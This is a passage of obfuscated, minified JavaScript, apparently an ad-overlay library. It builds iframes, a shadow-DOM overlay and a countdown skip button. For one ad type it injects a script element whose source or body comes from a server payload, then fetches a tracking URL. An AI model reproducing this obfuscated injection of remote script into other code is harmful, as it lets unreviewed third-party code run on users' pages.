_0x5b0346=document[_0x4ced6b(0xe17)+_0x4ced6b(0x140b)]('a');_0x5b0346['id']=_0x4ced6b(0x108),_0x5b0346[_0x4ced6b(0x914)][_0x4ced6b(0x533)]=_0x4ced6b(0x509),_0x5b0346[_0x4ced6b(0x914)][_0x4ced6b(0x5f5)+'us']=_0x4ced6b(0x64d),_0x5b0346[_0x4ced6b(0x914)][_0x4ced6b(0x119b)]=_0x4ced6b(0x9b9),_0x5b0346[_0x4ced6b(0x914)][_0x4ced6b(0x351)]=_0x4ced6b(0x49a)+'0)',_0x5b0346[_0x4ced6b(0x914)][_0x4ced6b(0x999)]='1',_0x5b0346[_0x4ced6b(0x914)][_0x4ced6b(0x283)+_0x4ced6b(0x3a6)]=_0x4ced6b(0x881),_0x5b0346[_0x4ced6b(0x914)][_0x4ced6b(0xfb3)]=_0x4ced6b(0xef4)+_0x4ced6b(0x927),_0x5b0346[_0x4ced6b(0x914)][_0x4ced6b(0xd0f)]=_0x4ced6b(0x772),_0x5b0346[_0x4ced6b(0x914)][_0x4ced6b(0x1229)]=_0x4ced6b(0x1244),_0x5b0346[_0x4ced6b(0x914)][_0x4ced6b(0x105)]=_0x4ced6b(0xb4)+'ck',_0x5b0346[_0x4ced6b(0xdb)+'t']=_0x2ffffa,_0x5b0346[_0x4ced6b(0xe2b)]=_0x5780dc,_0x5b0346[_0x4ced6b(0x1016)]=_0x4ced6b(0xe11),_0x5b0346[_0x4ced6b(0x549)]=_0x4ced6b(0xd6c)+_0x4ced6b(0xadd);const _0x67cce3=document[_0x4ced6b(0xe17)+_0x4ced6b(0x140b)](_0x4ced6b(0xfd1));_0x67cce3['id']=_0x4ced6b(0x678)+'n',_0x67cce3[_0x4ced6b(0x914)][_0x4ced6b(0x533)]=_0x4ced6b(0xc86),_0x67cce3[_0x4ced6b(0x914)][_0x4ced6b(0x5f5)+'us']=_0x4ced6b(0x64d),_0x67cce3[_0x4ced6b(0x914)][_0x4ced6b(0x119b)]=_0x4ced6b(0x9b9),_0x67cce3[_0x4ced6b(0x914)][_0x4ced6b(0x351)]=_0x4ced6b(0x49a)+'0)',_0x67cce3[_0x4ced6b(0x914)][_0x4ced6b(0x999)]='1',_0x67cce3[_0x4ced6b(0x914)][_0x4ced6b(0x283)+_0x4ced6b(0x3a6)]=_0x4ced6b(0x881),_0x67cce3[_0x4ced6b(0x914)][_0x4ced6b(0xfb3)]=_0x4ced6b(0xef4)+_0x4ced6b(0x927),_0x67cce3[_0x4ced6b(0x914)][_0x4ced6b(0xd0f)]=_0x4ced6b(0x772),_0x67cce3[_0x4ced6b(0x914)][_0x4ced6b(0x1229)]=_0x4ced6b(0x1244),_0x67cce3[_0x4ced6b(0x914)][_0x4ced6b(0x105)]=_0x4ced6b(0xb4)+'ck',_0x67cce3[_0x4ced6b(0xdb)+'t']=_0x23c3ff;const _0x5069d2=document[_0x4ced6b(0xe17)+_0x4ced6b(0x140b)](_0x4ced6b(0xfd1));_0x5069d2['id']=_0x4ced6b(0xe68),_0x5069d2[_0x4ced6b(0x914)][_0x4ced6b(0x3a9)]=_0x4ced6b(0x1d6),_0x5069d2[_0x4ced6b(0x914)][_0x4ced6b(0xa0f)]=_0x4ced6b(0xb36);const _0x6ee2f9=document[_0x4ced6b(0xe17)+_0x4ced6b(0x140b)](_0x4ced6b(0xc3a));return _0x6ee2f9['id']=_0x4ced6b(0xc2f),_0x6ee2f9[_0x4ced6b(0x914)][_0x4ced6b(0x105)]=_0x4ced6b(0x881),_0x6ee2f9[_0x4ced6b(0x12bb)]='0',_0x6ee2f9[_0x4ced6b(0x99c)]='0',_0x6ee2f9[_0x4ced6b(0x14b)]=_0x18f125,_0x3ad436[_0x4ced6b(0xbe6)+'d'](_0x5b0346),_0x3ad436[_0x4ced6b(0xbe6)+'d'](_0x67cce3),_0x17a840[_0x4ced6b(0xbe6)+'d'](_0x3ad436),_0x5069d2[_0x4ced6b(0xbe6)+'d'](_0x5814a5),_0x17a840[_0x4ced6b(0xbe6)+'d'](_0x5069d2),_0x17a840[_0x4ced6b(0xbe6)+'d'](_0x6ee2f9),_0x17a840;},_0x5d62da=_0x1a3cc7=>{const _0x4a8435=_0x2ee016,_0x410e45=document[_0x4a8435(0xe17)+_0x4a8435(0x140b)](_0x4a8435(0x2c7));function _0x4b6c50(){const _0x3063a2=_0x4a8435,_0x513ee8=window[_0x3063a2(0x718)];_0x513ee8<=0x258?(_0x410e45[_0x3063a2(0x914)][_0x3063a2(0x12bb)]=_0x3063a2(0xc5c),_0x410e45[_0x3063a2(0x914)][_0x3063a2(0x99c)]=_0x3063a2(0x12a8)):_0x513ee8>0x258&&_0x513ee8<=0x400?(_0x410e45[_0x3063a2(0x914)][_0x3063a2(0x12bb)]=_0x3063a2(0x4cc),_0x410e45[_0x3063a2(0x914)][_0x3063a2(0x99c)]=_0x3063a2(0x12a8)):(_0x410e45[_0x3063a2(0x914)][_0x3063a2(0x12bb)]=_0x3063a2(0x10f1),_0x410e45[_0x3063a2(0x914)][_0x3063a2(0x99c)]=_0x3063a2(0x12a8));}return _0x410e45['id']=_0x4a8435(0x12b9)+_0x4a8435(0xb62),_0x410e45[_0x4a8435(0xb4b)+'te'](_0x4a8435(0x473)+_0x4a8435(0x1029),''),_0x410e45[_0x4a8435(0xb4b)+'te'](_0x4a8435(0xc1a)+'r','0'),_0x410e45[_0x4a8435(0xb4b)+'te'](_0x4a8435(0xfd8),'1'),_0x410e45[_0x4a8435(0xb4b)+'te'](_0x4a8435(0x34c),'1'),_0x410e45[_0x4a8435(0xb4b)+'te'](_0x4a8435(0x381),_0x4a8435(0x911)+_0x4a8435(0xa13)+_0x4a8435(0xe13)+_0x4a8435(0x819)+_0x4a8435(0x14d6)+_0x4a8435(0x988)),_0x410e45[_0x4a8435(0xb4b)+'te'](_0x4a8435(0xe47)+_0x4a8435(0xca6),_0x4a8435(0x1378)+'r'),_0x410e45[_0x4a8435(0x14b)]=_0x1a3cc7,_0x410e45[_0x4a8435(0x914)][_0x4a8435(0xf0d)]='0',_0x410e45[_0x4a8435(0x914)][_0x4a8435(0xd0f)]='0',_0x410e45[_0x4a8435(0x914)][_0x4a8435(0x12d7)]='0',_0x4b6c50(),window[_0x4a8435(0x337)+_0x4a8435(0x68f)](_0x4a8435(0x61c),_0x4b6c50),{'content':_0x410e45,'resizeFunc':_0x4b6c50};},_0x17846f=(_0x55ab68,_0x342704,_0x22e250,_0x5db2f5)=>{const _0x2877ca=_0x2ee016,_0x4a1a3f=document[_0x2877ca(0xe17)+_0x2877ca(0x140b)]('a');_0x4a1a3f['id']=_0x2877ca(0xcc6)+'nk',_0x4a1a3f[_0x2877ca(0xe2b)]=_0x55ab68,_0x4a1a3f[_0x2877ca(0x549)]=_0x2877ca(0xd6c)+_0x2877ca(0xadd),_0x4a1a3f[_0x2877ca(0x1016)]=_0x2877ca(0xe11),_0x4a1a3f[_0x2877ca(0x914)][_0x2877ca(0x105)]=_0x2877ca(0x1504);const _0x331007=document[_0x2877ca(0xe17)+_0x2877ca(0x140b)](_0x2877ca(0xc3a));function _0x4d6256(){const _0x2b0a93=_0x2877ca;window[_0x2b0a93(0x718)]/window[_0x2b0a93(0xd93)+'t']>=0x1?(_0x331007[_0x2b0a93(0x914)][_0x2b0a93(0x99c)]=_0x2b0a93(0x8fb),_0x331007[_0x2b0a93(0x914)][_0x2b0a93(0x12bb)]=_0x2b0a93(0xa3f)):(_0x331007[_0x2b0a93(0x914)][_0x2b0a93(0x99c)]=_0x2b0a93(0xa3f),_0x331007[_0x2b0a93(0x914)][_0x2b0a93(0x12bb)]=_0x2b0a93(0xc5c));}return _0x331007['id']=_0x2877ca(0x12b9)+_0x2877ca(0xe83),_0x331007[_0x2877ca(0x14b)]=_0x342704,_0x331007[_0x2877ca(0x138)]='',_0x331007[_0x2877ca(0xb4b)+'te'](_0x2877ca(0xe47)+_0x2877ca(0xca6),_0x2877ca(0x1378)+'r'),_0x331007[_0x2877ca(0x914)][_0x2877ca(0xa0f)]=_0x22e250+'px',_0x331007[_0x2877ca(0x914)][_0x2877ca(0x8ef)]=_0x5db2f5+'px',_0x331007[_0x2877ca(0x914)][_0x2877ca(0x12bb)]=_0x2877ca(0xc5c),_0x4a1a3f[_0x2877ca(0xbe6)+'d'](_0x331007),_0x4d6256(),window[_0x2877ca(0x337)+_0x2877ca(0x68f)](_0x2877ca(0x61c),_0x4d6256),{'content':_0x4a1a3f,'resizeFunc':_0x4d6256};},_0x154a2d=_0x35d13f=>{const _0x1b5fd5=_0x2ee016,_0x36a15a=document[_0x1b5fd5(0xe17)+_0x1b5fd5(0x140b)](_0x1b5fd5(0x2c7));function _0x2774a9(){const _0x98859d=_0x1b5fd5,_0x135369=window[_0x98859d(0x718)];_0x135369<=0x258?(_0x36a15a[_0x98859d(0x914)][_0x98859d(0xa0f)]=_0x98859d(0xc5c),_0x36a15a[_0x98859d(0x914)][_0x98859d(0x99c)]=_0x98859d(0x12a8)):_0x135369>0x258&&_0x135369<=0x400?(_0x36a15a[_0x98859d(0x914)][_0x98859d(0xa0f)]=_0x98859d(0x4cc),_0x36a15a[_0x98859d(0x914)][_0x98859d(0x99c)]=_0x98859d(0x12a8)):(_0x36a15a[_0x98859d(0x914)][_0x98859d(0xa0f)]=_0x98859d(0x10f1),_0x36a15a[_0x98859d(0x914)][_0x98859d(0x7c0)]=_0x98859d(0x90b));}return _0x36a15a['id']=_0x1b5fd5(0x12b9)+_0x1b5fd5(0xb62),_0x36a15a[_0x1b5fd5(0xb4b)+'te'](_0x1b5fd5(0x473)+_0x1b5fd5(0x1029),''),_0x36a15a[_0x1b5fd5(0xb4b)+'te'](_0x1b5fd5(0xc1a)+'r','0'),_0x36a15a[_0x1b5fd5(0xb4b)+'te'](_0x1b5fd5(0xfd8),'1'),_0x36a15a[_0x1b5fd5(0xb4b)+'te'](_0x1b5fd5(0x381),_0x1b5fd5(0x911)+_0x1b5fd5(0xa13)+_0x1b5fd5(0xe13)+_0x1b5fd5(0x819)+_0x1b5fd5(0x14d6)+_0x1b5fd5(0x988)),_0x36a15a[_0x1b5fd5(0xb4b)+'te'](_0x1b5fd5(0xe47)+_0x1b5fd5(0xca6),_0x1b5fd5(0x1378)+'r'),_0x36a15a[_0x1b5fd5(0xb4b)+'te'](_0x1b5fd5(0x549),_0x1b5fd5(0xd6c)+_0x1b5fd5(0xadd)),_0x36a15a[_0x1b5fd5(0xb4b)+'te'](_0x35d13f,'1'),_0x36a15a[_0x1b5fd5(0x914)][_0x1b5fd5(0xf0d)]='0',_0x36a15a[_0x1b5fd5(0x914)][_0x1b5fd5(0xd0f)]='0',_0x36a15a[_0x1b5fd5(0x914)][_0x1b5fd5(0x12d7)]='0',_0x2774a9(),window[_0x1b5fd5(0x337)+_0x1b5fd5(0x68f)](_0x1b5fd5(0x61c),_0x2774a9),{'content':_0x36a15a,'resizeFunc':_0x2774a9};},_0x246085=(_0xe15e39,_0x115f3a,_0x1b8935,_0x5d226d,_0x3f0341)=>{const _0x11417c=_0x2ee016,_0x459141=document[_0x11417c(0xe17)+_0x11417c(0x140b)](_0x11417c(0xfd1));_0x459141['id']=_0x11417c(0x425),_0x459141[_0x11417c(0x914)][_0x11417c(0x10c5)]=_0x11417c(0x509),_0x459141[_0x11417c(0x914)][_0x11417c(0x12bb)]=_0x11417c(0xb36),_0x459141[_0x11417c(0x914)][_0x11417c(0x99c)]=_0x11417c(0xb36),_0x459141[_0x11417c(0x914)][_0x11417c(0x469)]=_0x11417c(0x1b1),_0x459141[_0x11417c(0x914)][_0x11417c(0xe86)]='0',_0x459141[_0x11417c(0x914)][_0x11417c(0x1596)]=_0x11417c(0x220),_0x459141[_0x11417c(0x914)][_0x11417c(0x351)+_0x11417c(0x1179)]=_0x11417c(0x389)+_0x11417c(0x1221),_0x459141[_0x11417c(0xb4b)+'te'](_0x11417c(0xfd8),'1'),_0x459141[_0x11417c(0xb4b)+'te'](_0x11417c(0x34c),'1');const _0x555557=document[_0x11417c(0xe17)+_0x11417c(0x140b)](_0x11417c(0xfd1));_0x555557['id']=_0x11417c(0x84e)+_0x11417c(0x7a3),_0x555557[_0x11417c(0x914)][_0x11417c(0x105)]=_0x11417c(0x1504),_0x555557[_0x11417c(0x914)][_0x11417c(0x10c5)]=_0x11417c(0x92c),_0x555557[_0x11417c(0x914)][_0x11417c(0xd0f)]='0',_0x555557[_0x11417c(0x914)][_0x11417c(0x99c)]=_0x11417c(0x9bd),_0x555557[_0x11417c(0x914)][_0x11417c(0x119b)]=_0x11417c(0xccb),_0x555557[_0x11417c(0x914)][_0x11417c(0x5ef)]=_0x11417c(0xf6e)+_0x11417c(0xd67)+_0x11417c(0x7fe)+_0x11417c(0x12d0)+_0x11417c(0x13f5)+_0x11417c(0x107e)+_0x11417c(0xa24),_0x555557[_0x11417c(0x914)][_0x11417c(0xf0d)]=_0x11417c(0x72e);const _0x3ba44c=document[_0x11417c(0xe17)+_0x11417c(0x140b)]('a');_0x3ba44c['id']=_0x11417c(0x108),_0x3ba44c[_0x11417c(0x914)][_0x11417c(0x533)]=_0x11417c(0x509),_0x3ba44c[_0x11417c(0x914)][_0x11417c(0x5f5)+'us']=_0x11417c(0x64d),_0x3ba44c[_0x11417c(0x914)][_0x11417c(0x119b)]=_0x11417c(0xccb),_0x3ba44c[_0x11417c(0x914)][_0x11417c(0x351)]=_0x11417c(0x49a)+'0)',_0x3ba44c[_0x11417c(0x914)][_0x11417c(0x283)+_0x11417c(0x3a6)]=_0x11417c(0x881),_0x3ba44c[_0x11417c(0x914)][_0x11417c(0xfb3)]=_0x11417c(0xef4)+_0x11417c(0x927),_0x3ba44c[_0x11417c(0x914)][_0x11417c(0xd0f)]=_0x11417c(0x772),_0x3ba44c[_0x11417c(0x914)][_0x11417c(0x1229)]=_0x11417c(0x1244),_0x3ba44c[_0x11417c(0x914)][_0x11417c(0x105)]=_0x11417c(0xb4)+'ck',_0x3ba44c[_0x11417c(0xdb)+'t']=_0xe15e39,_0x3ba44c[_0x11417c(0xe2b)]=_0x115f3a,_0x3ba44c[_0x11417c(0x1016)]=_0x11417c(0xe11),_0x3ba44c[_0x11417c(0x549)]=_0x11417c(0xd6c)+_0x11417c(0xadd);const _0x52fc40=document[_0x11417c(0xe17)+_0x11417c(0x140b)](_0x11417c(0xfd1));_0x52fc40['id']=_0x11417c(0x678)+'n',_0x52fc40[_0x11417c(0x914)][_0x11417c(0x533)]=_0x11417c(0xc86),_0x52fc40[_0x11417c(0x914)][_0x11417c(0x5f5)+'us']=_0x11417c(0x64d),_0x52fc40[_0x11417c(0x914)][_0x11417c(0x119b)]=_0x11417c(0xccb),_0x52fc40[_0x11417c(0x914)][_0x11417c(0x351)]=_0x11417c(0x49a)+'0)',_0x52fc40[_0x11417c(0x914)][_0x11417c(0x283)+_0x11417c(0x3a6)]=_0x11417c(0x881),_0x52fc40[_0x11417c(0x914)][_0x11417c(0xfb3)]=_0x11417c(0xef4)+_0x11417c(0x927),_0x52fc40[_0x11417c(0x914)][_0x11417c(0xd0f)]=_0x11417c(0x772),_0x52fc40[_0x11417c(0x914)][_0x11417c(0x1229)]=_0x11417c(0x1244),_0x52fc40[_0x11417c(0x914)][_0x11417c(0x105)]=_0x11417c(0xb4)+'ck',_0x52fc40[_0x11417c(0xdb)+'t']=_0x1b8935;const _0x399b9a=document[_0x11417c(0xe17)+_0x11417c(0x140b)](_0x11417c(0xfd1));_0x399b9a['id']=_0x11417c(0xe68),_0x399b9a[_0x11417c(0x914)][_0x11417c(0x3a9)]=_0x11417c(0x1d6),_0x399b9a[_0x11417c(0x914)][_0x11417c(0x105)]=_0x11417c(0x11a),_0x399b9a[_0x11417c(0x914)][_0x11417c(0x352)+_0x11417c(0xcf6)]=_0x11417c(0x92c),_0x399b9a[_0x11417c(0x914)][_0x11417c(0x12bb)]=_0x11417c(0xb36),_0x399b9a[_0x11417c(0x914)][_0x11417c(0x99c)]=_0x11417c(0xb36);const _0x465109=document[_0x11417c(0xe17)+_0x11417c(0x140b)](_0x11417c(0xc3a));return _0x465109['id']=_0x11417c(0xc2f),_0x465109[_0x11417c(0x914)][_0x11417c(0x105)]=_0x11417c(0x881),_0x465109[_0x11417c(0x12bb)]='0',_0x465109[_0x11417c(0x99c)]='0',_0x465109[_0x11417c(0x14b)]=_0x3f0341,_0x555557[_0x11417c(0xbe6)+'d'](_0x3ba44c),_0x555557[_0x11417c(0xbe6)+'d'](_0x52fc40),_0x459141[_0x11417c(0xbe6)+'d'](_0x555557),_0x399b9a[_0x11417c(0xbe6)+'d'](_0x5d226d),_0x459141[_0x11417c(0xbe6)+'d'](_0x399b9a),_0x459141[_0x11417c(0xbe6)+'d'](_0x465109),_0x459141;},_0x18b012=_0x1841ad=>{const _0x16a9bc=_0x2ee016,_0x23a9db=document[_0x16a9bc(0xe17)+_0x16a9bc(0x140b)](_0x16a9bc(0x2c7));return _0x23a9db['id']=_0x16a9bc(0x12b9)+_0x16a9bc(0xb62),_0x23a9db[_0x16a9bc(0xb4b)+'te'](_0x16a9bc(0x473)+_0x16a9bc(0x1029),''),_0x23a9db[_0x16a9bc(0xb4b)+'te'](_0x16a9bc(0xc1a)+'r','0'),_0x23a9db[_0x16a9bc(0xb4b)+'te'](_0x16a9bc(0xfd8),'1'),_0x23a9db[_0x16a9bc(0xb4b)+'te'](_0x16a9bc(0x34c),'1'),_0x23a9db[_0x16a9bc(0xb4b)+'te'](_0x16a9bc(0x381),_0x16a9bc(0x911)+_0x16a9bc(0xa13)+_0x16a9bc(0xe13)+_0x16a9bc(0x819)+_0x16a9bc(0x14d6)+_0x16a9bc(0x988)),_0x23a9db[_0x16a9bc(0xb4b)+'te'](_0x16a9bc(0xe47)+_0x16a9bc(0xca6),_0x16a9bc(0x1378)+'r'),_0x23a9db[_0x16a9bc(0x14b)]=_0x1841ad,_0x23a9db[_0x16a9bc(0x914)][_0x16a9bc(0xf0d)]='0',_0x23a9db[_0x16a9bc(0x914)][_0x16a9bc(0xd0f)]='0',_0x23a9db[_0x16a9bc(0x914)][_0x16a9bc(0x12d7)]='0',_0x23a9db[_0x16a9bc(0x914)][_0x16a9bc(0x12bb)]=_0x16a9bc(0xb36),_0x23a9db[_0x16a9bc(0x914)][_0x16a9bc(0x99c)]=_0x16a9bc(0xb36),{'content':_0x23a9db,'resizeFunc':null};},_0xff54e9=(_0x57490a,_0x5e7515,_0x56b172,_0x3b8096)=>{const _0x664b1f=_0x2ee016,_0x1792ae=document[_0x664b1f(0xe17)+_0x664b1f(0x140b)]('a');_0x1792ae['id']=_0x664b1f(0xcc6)+'nk',_0x1792ae[_0x664b1f(0xe2b)]=_0x57490a,_0x1792ae[_0x664b1f(0x549)]=_0x664b1f(0xd6c)+_0x664b1f(0xadd),_0x1792ae[_0x664b1f(0x1016)]=_0x664b1f(0xe11),_0x1792ae[_0x664b1f(0x914)][_0x664b1f(0x105)]=_0x664b1f(0x1504);const _0x39c188=document[_0x664b1f(0xe17)+_0x664b1f(0x140b)](_0x664b1f(0xc3a));function _0x3afd56(){const _0x29bad3=_0x664b1f;window[_0x29bad3(0x718)]>window[_0x29bad3(0xd93)+'t']?(_0x39c188[_0x29bad3(0x914)][_0x29bad3(0x12bb)]=_0x29bad3(0xa3f),_0x39c188[_0x29bad3(0x914)][_0x29bad3(0x99c)]=_0x29bad3(0x8fb)):(_0x39c188[_0x29bad3(0x914)][_0x29bad3(0x12bb)]=_0x29bad3(0xf47),_0x39c188[_0x29bad3(0x914)][_0x29bad3(0x99c)]=_0x29bad3(0xa3f));}return _0x39c188['id']=_0x664b1f(0x12b9)+_0x664b1f(0xe83),_0x39c188[_0x664b1f(0x14b)]=_0x5e7515,_0x39c188[_0x664b1f(0x138)]='',_0x39c188[_0x664b1f(0xb4b)+'te'](_0x664b1f(0xe47)+_0x664b1f(0xca6),_0x664b1f(0x1378)+'r'),_0x39c188[_0x664b1f(0x914)][_0x664b1f(0xa0f)]=_0x56b172+'px',_0x39c188[_0x664b1f(0x914)][_0x664b1f(0x8ef)]=_0x3b8096+'px',_0x39c188[_0x664b1f(0x914)][_0x664b1f(0x12bb)]=_0x664b1f(0xf47),_0x1792ae[_0x664b1f(0xbe6)+'d'](_0x39c188),_0x3afd56(),window[_0x664b1f(0x337)+_0x664b1f(0x68f)](_0x664b1f(0x61c),_0x3afd56),{'content':_0x1792ae,'resizeFunc':_0x3afd56};},_0x11e31a=_0x36a80c=>{const _0x2e8f66=_0x2ee016,_0x4b71cd=document[_0x2e8f66(0xe17)+_0x2e8f66(0x140b)](_0x2e8f66(0x2c7));return _0x4b71cd['id']=_0x2e8f66(0x12b9)+_0x2e8f66(0xb62),_0x4b71cd[_0x2e8f66(0xb4b)+'te'](_0x2e8f66(0x473)+_0x2e8f66(0x1029),''),_0x4b71cd[_0x2e8f66(0xb4b)+'te'](_0x2e8f66(0xc1a)+'r','0'),_0x4b71cd[_0x2e8f66(0xb4b)+'te'](_0x2e8f66(0xfd8),'1'),_0x4b71cd[_0x2e8f66(0xb4b)+'te'](_0x2e8f66(0x381),_0x2e8f66(0x911)+_0x2e8f66(0xa13)+_0x2e8f66(0xe13)+_0x2e8f66(0x819)+_0x2e8f66(0x14d6)+_0x2e8f66(0x988)),_0x4b71cd[_0x2e8f66(0xb4b)+'te'](_0x2e8f66(0xe47)+_0x2e8f66(0xca6),_0x2e8f66(0x1378)+'r'),_0x4b71cd[_0x2e8f66(0xb4b)+'te'](_0x2e8f66(0x549),_0x2e8f66(0xd6c)+_0x2e8f66(0xadd)),_0x4b71cd[_0x2e8f66(0xb4b)+'te'](_0x36a80c,'1'),_0x4b71cd[_0x2e8f66(0x914)][_0x2e8f66(0xf0d)]='0',_0x4b71cd[_0x2e8f66(0x914)][_0x2e8f66(0xd0f)]='0',_0x4b71cd[_0x2e8f66(0x914)][_0x2e8f66(0x12d7)]='0',_0x4b71cd[_0x2e8f66(0x914)][_0x2e8f66(0x12bb)]=_0x2e8f66(0xb36),_0x4b71cd[_0x2e8f66(0x914)][_0x2e8f66(0x99c)]=_0x2e8f66(0xb36),{'content':_0x4b71cd,'resizeFunc':null};},_0x1e1feb=_0x2ee016(0xb91),_0x2c1b95=0x7fffffff,_0x511dfe=_0x2ee016(0x135b),_0x3f9669=_0x2ee016(0xf7a),_0x750b19=_0x2ee016(0x816),_0x2f794b=_0x2ee016(0x34c);let _0x2770fa=class{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x197f69,_0x7e3e0c,_0xc9aa0c,_0xf8c836,_0x16ebe5){this.#t=_0x197f69,this.#i=_0xc9aa0c,this.#r=0x0,this.#n=_0x7e3e0c,this.#s=_0xf8c836,this.#o=_0x16ebe5;}[_0x2ee016(0x959)](_0x3e80fa){const _0x4125c3=_0x2ee016;let _0x599613=null;switch(_0x3e80fa[_0x4125c3(0xc99)]){case 0x1:this.#i[_0x4125c3(0xac7)](_0x4125c3(0xa4d)+_0x4125c3(0x119)+_0x4125c3(0x12a4)+_0x4125c3(0x1391)+'n\x20'+(this.#t[_0x4125c3(0x1083)]?_0x4125c3(0xf75):_0x4125c3(0x93))+_0x4125c3(0x127a)),_0x599613=this.#t[_0x4125c3(0x1083)]?_0x5d62da(_0x3e80fa[_0x4125c3(0x106f)]):_0x18b012(_0x3e80fa[_0x4125c3(0x106f)]);break;case 0x3:this.#i[_0x4125c3(0xac7)](_0x4125c3(0xa4d)+_0x4125c3(0x119)+_0x4125c3(0x32d)+_0x4125c3(0xf4f)+'\x20'+(this.#t[_0x4125c3(0x1083)]?_0x4125c3(0xf75):_0x4125c3(0x93))+_0x4125c3(0x127a)),_0x599613=this.#t[_0x4125c3(0x1083)]?_0x17846f(_0x3e80fa[_0x4125c3(0x106f)],_0x3e80fa['ad'][_0x4125c3(0x106f)],_0x3e80fa['ad'][_0x4125c3(0x12bb)],_0x3e80fa['ad'][_0x4125c3(0x99c)]):_0xff54e9(_0x3e80fa[_0x4125c3(0x106f)],_0x3e80fa['ad'][_0x4125c3(0x106f)],_0x3e80fa['ad'][_0x4125c3(0x12bb)],_0x3e80fa['ad'][_0x4125c3(0x99c)]);break;case 0x4:if(_0x3e80fa[_0x4125c3(0x14a4)+_0x4125c3(0x12b0)])return this.#i[_0x4125c3(0xac7)](_0x4125c3(0xa4d)+_0x4125c3(0x119)+_0x4125c3(0xfad)+_0x4125c3(0xd5)+_0x4125c3(0xfaf)),void this.#a(_0x3e80fa);this.#i[_0x4125c3(0xac7)](_0x4125c3(0xa4d)+_0x4125c3(0x119)+_0x4125c3(0xa5f)+_0x4125c3(0x11b2)+(this.#t[_0x4125c3(0x1083)]?_0x4125c3(0xf75):_0x4125c3(0x93))+_0x4125c3(0x127a)),_0x599613=this.#t[_0x4125c3(0x1083)]?_0x154a2d(_0x2f794b):_0x11e31a(_0x2f794b);break;default:return void this.#i[_0x4125c3(0xb18)](_0x4125c3(0x1c0)+_0x4125c3(0x14a1)+_0x4125c3(0x485)+_0x3e80fa[_0x4125c3(0xc99)]);}const _0x137bbb=document[_0x4125c3(0xe17)+_0x4125c3(0x140b)](_0x4125c3(0xfd1));document[_0x4125c3(0x123f)][_0x4125c3(0xbe6)+'d'](_0x137bbb);const _0x2a1eaf={};_0x2a1eaf[_0x4125c3(0x8db)]=_0x4125c3(0xf5);const _0x799c74=_0x137bbb[_0x4125c3(0x143f)+'ow'](_0x2a1eaf),_0x3491e8=this.#t[_0x4125c3(0x1083)]?_0x231eaf:_0x246085;if(_0x799c74[_0x4125c3(0xbe6)+'d'](_0x3491e8(this.#t[_0x4125c3(0x10ac)][_0x4125c3(0x108)],_0x3e80fa[_0x4125c3(0x106f)],this.#l(),_0x599613[_0x4125c3(0xe68)],_0x3e80fa[_0x4125c3(0x1354)])),0x4===_0x3e80fa[_0x4125c3(0xc99)]){const _0x1f5c2d=_0x799c74[_0x4125c3(0x8eb)+_0x4125c3(0x24e)](_0x4125c3(0x12b9)+_0x4125c3(0xb62));_0x1f5c2d[_0x4125c3(0x47e)+_0x4125c3(0xb52)][_0x4125c3(0x451)]=_0x3e80fa[_0x4125c3(0x138f)],_0x1f5c2d[_0x4125c3(0x14b)]=_0x4125c3(0x1471)+_0x4125c3(0x477)+_0x4125c3(0xb1d);}if(!this.#t[_0x4125c3(0x10e8)+_0x4125c3(0x599)]&&this.#t[_0x4125c3(0x1dd)+_0x4125c3(0xd74)+_0x4125c3(0x79f)]>0x0){this.#r=this.#t[_0x4125c3(0x1dd)+_0x4125c3(0xd74)+_0x4125c3(0x79f)],_0x799c74[_0x4125c3(0x8eb)+_0x4125c3(0x24e)](_0x4125c3(0x678)+'n')[_0x4125c3(0xa8c)]=this.#l();const _0x2efb12=setInterval(()=>{const _0x331542=_0x4125c3;this.#r--,_0x799c74[_0x331542(0x8eb)+_0x331542(0x24e)](_0x331542(0x678)+'n')[_0x331542(0xa8c)]=this.#l(),0x0===this.#r&&clearInterval(_0x2efb12);},0x3e8);}_0x799c74[_0x4125c3(0x8eb)+_0x4125c3(0x24e)](_0x4125c3(0x678)+'n')[_0x4125c3(0x337)+_0x4125c3(0x68f)](_0x4125c3(0x1587),()=>{const _0x490abe=_0x4125c3;this.#r>0x0||(this.#i[_0x490abe(0xac7)](_0x490abe(0xa40)+_0x490abe(0xcd8)+_0x490abe(0x1452)+_0x490abe(0xbe9)+_0x490abe(0xeee)+_0x490abe(0x338)+_0x490abe(0x40e)+_0x490abe(0x1d8)+'k'),_0x137bbb[_0x490abe(0x1347)](),_0x599613[_0x490abe(0x775)]&&window[_0x490abe(0x887)+_0x490abe(0xc9d)](_0x490abe(0x61c),_0x599613[_0x490abe(0x775)]),this.#n(_0x3a49a8));});}#l(){const _0x5edb22=_0x2ee016;let _0x1f6cc4=this.#t[_0x5edb22(0x10ac)][_0x5edb22(0xca1)]+':\x20'+this.#r+'\x20'+this.#t[_0x5edb22(0x10ac)][_0x5edb22(0x64e)];return 0x1===this.#r&&(_0x1f6cc4=this.#t[_0x5edb22(0x10ac)][_0x5edb22(0xca1)]+':\x20'+this.#r+'\x20'+this.#t[_0x5edb22(0x10ac)][_0x5edb22(0x54d)]),0x0===this.#r&&(_0x1f6cc4=this.#t[_0x5edb22(0x10e8)+_0x5edb22(0x599)]?this.#t[_0x5edb22(0x10ac)][_0x5edb22(0xc81)]:this.#t[_0x5edb22(0x10ac)][_0x5edb22(0x1404)]),_0x1f6cc4;}#a(_0x5216b8){const _0x130c84=_0x2ee016,_0x48e14e=new DOMParser()[_0x130c84(0xb9a)+_0x130c84(0x13d3)](_0x5216b8[_0x130c84(0x138f)],_0x130c84(0x92))[_0x130c84(0x205)+_0x130c84(0x436)](_0x130c84(0x3bf)),_0x4e96d5=document[_0x130c84(0xe17)+_0x130c84(0x140b)](_0x130c84(0x3bf));_0x4e96d5[_0x130c84(0x914)][_0x130c84(0x1596)]=_0x130c84(0x220),_0x48e14e[_0x130c84(0x14b)]?_0x4e96d5[_0x130c84(0xb4b)+'te'](_0x130c84(0x14b),_0x48e14e[_0x130c84(0x14b)]):_0x4e96d5[_0x130c84(0x1047)]=_0x48e14e[_0x130c84(0x1047)];const _0x5f0282=()=>{const _0x1158df=_0x130c84,_0x322ff9={};_0x322ff9[_0x1158df(0x8db)]=_0x1158df(0xcda),(this.#i[_0x1158df(0xac7)](_0x1158df(0x38c)),fetch(_0x5216b8[_0x1158df(0x61a)],_0x322ff9),_0x3177b0(document,_0x1158df(0x560),_0x5f0282));},_0x46d50f=()=>{const 